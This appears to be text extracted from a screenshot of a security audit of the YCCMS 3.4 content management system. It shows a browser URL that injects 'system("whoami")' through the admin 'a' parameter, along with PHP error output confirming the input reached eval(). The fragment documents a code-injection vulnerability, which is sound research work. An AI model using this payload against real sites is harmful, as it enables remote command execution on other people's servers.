 127.0.0.1/admin/?a=Factory();system("whoami");//../
火狐官方站点 新手上路 常用网址 京东商城 http://www.xhcms.c... QQ邮箱
Warning: system() has been disabled for security reasons in I:\CodeAudit\yccms_v3.4\public\class\Factory.class.php(12) : eval()'d code on line 1
Fatal error: Call to undefined method Factory::run() in I:\CodeAudit\yccms_v3.4\config\run.inc.php on line 29